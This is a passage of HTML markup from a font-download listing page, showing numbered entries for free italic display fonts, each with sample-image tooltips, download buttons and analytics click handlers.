<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Bold-Italic.font" id="urlidd491112" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Bold-Italic.font">Gobold Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid491112"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_VenturisADFCdStyle-Italic.font" id="urlidt307936" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. VenturisADFCdStyle-Italic">20. VenturisADFCdStyle-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid307936" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VenturisADFCdStyle-Italic.font"  id="urlidi307936" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307936&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-ItalicA.png" alt="VenturisADFCdStyle-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFCdStyle-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VenturisADFCdStyle-Italic.font" id="urlidd307936" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VenturisADFCdStyle-Italic.font">VenturisADFCdStyle-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307936"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_VenturisADFStyle-Italic.font" id="urlidt307923" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. VenturisADFStyle-Italic">21. VenturisADFStyle-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid307923" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VenturisADFStyle-Italic.font"  id="urlidi307923" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307923&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-ItalicA.png" alt="VenturisADFStyle-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADFStyle-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VenturisADFStyle-Italic.font" id="urlidd307923" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VenturisADFStyle-Italic.font">VenturisADFStyle-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307923"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_CardiganTitlingRg-BoldItalic.font" id="urlidt322420" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. CardiganTitlingRg-BoldIta">22. CardiganTitlingRg-BoldIta</a>
						<div class="row align-items-center no-gutters" id="hfid322420" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CardiganTitlingRg-BoldItalic.font"  id="urlidi322420" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322420&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-BoldItalicA.png" alt="CardiganTitlingRg-BoldItalic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_CardiganTitlingRg-BoldItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CardiganTitlingRg-BoldItalic.font" id="urlidd322420" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CardiganTitlingRg-BoldItalic.font">CardiganTitlingRg-BoldIta font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322420"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Gobold-Bold-Italic-Italic.font" id="urlidt326222" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Gobold Bold Italic Italic">23. Gobold Bold Italic Italic</a>
						<div class="row align-items-center no-gutters" id="hfid326222" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Bold-Italic-Italic.font"  id="urlidi326222" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326222&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic-ItalicA.png" alt="Gobold Bold Italic Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Bold-Italic-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Bold-Italic-Italic.font" id="urlidd326222" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Bold-Italic-Italic.font">Gobold Bold Italic Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326222"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_SF-Atarian-System-Bold-Italic.font" id="urlidt276836" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. SF Atarian System Bold It">24. SF Atarian System Bold It</a>
						<div class="row align-items-center no-gutters" id="hfid276836" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Atarian-System-Bold-Italic.font"  id="urlidi276836" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276836&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-ItalicA.png" alt="SF Atarian System Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Atarian-System-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Atarian-System-Bold-Italic.font" id="urlidd276836" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Atarian-System-Bold-Italic.font">SF Atarian System Bold It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid276836"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_VTC-KomikaHeadLinerOne-Bold-Italic.font" id="urlidt288889" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. VTC-KomikaHeadLinerOne Bo">25. VTC-KomikaHeadLinerOne Bo</a>
						<div class="row align-items-center no-gutters" id="hfid288889" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VTC-KomikaHeadLinerOne-Bold-Italic.font"  id="urlidi288889" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288889&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTC-KomikaHeadLinerOne-Bold-ItalicA.png" alt="VTC-KomikaHeadLinerOne Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTC-KomikaHeadLinerOne-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTC-KomikaHeadLinerOne-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTC-KomikaHeadLinerOne-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTC-KomikaHeadLinerOne-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTC-KomikaHeadLinerOne-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTC-KomikaHeadLinerOne-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/T/FF_VTC-KomikaHeadLinerOne-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VTC-KomikaHeadLinerOne-Bold-Italic.font" id="urlidd288889" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VTC-KomikaHeadLinerOne-Bold-Italic.font">VTC-KomikaHeadLinerOne Bo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288889"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Woodgod-Bold-Condensed-Italic.font" id="urlidt324299" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. Woodgod Bold Condensed It">26. Woodgod Bold Condensed It</a>
						<div class="row align-items-center no-gutters" id="hfid324299" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Woodgod-Bold-Condensed-Italic.font"  id="urlidi324299" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=324299&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Bold-Condensed-ItalicA.png" alt="Woodgod Bold Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Bold-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Bold-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Bold-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Bold-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Bold-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Bold-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodgod-Bold-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Woodgod-Bold-Condensed-Italic.font" id="urlidd324299" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Woodgod-Bold-Condensed-Italic.font">Woodgod Bold Condensed It font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid324299"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Kelpotico-Italic.font" id="urlidt551997" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. Kelpotico Italic">27. Kelpotico Italic</a>
						<div class="row align-items-center no-gutters" id="hfid551997" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kelpotico-Italic.font"  id="urlidi551997" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=551997&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Kelpotico-ItalicA.png" alt="Kelpotico Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
